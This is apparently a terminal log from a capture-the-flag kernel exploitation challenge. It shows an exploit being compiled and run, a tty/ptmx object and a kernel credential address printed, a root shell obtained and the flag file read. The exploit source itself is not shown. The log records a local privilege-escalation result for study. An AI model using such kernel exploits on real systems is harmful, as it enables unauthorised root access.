 ubuntu@kernel-5:~$ gcc exp.c -o exp
ubuntu@kernel-5:~$ ./exp
[*] tty_buf.magic: 0x5401
[+] ptmx_fd: 3
[*] task3 hacking...
[*] root_cred: 0xffff0000049ed480
# whoami
root
# ls
exp  exp.c  flag
# cat flag/flag.txt
NzYyNDcyMzI5MTAy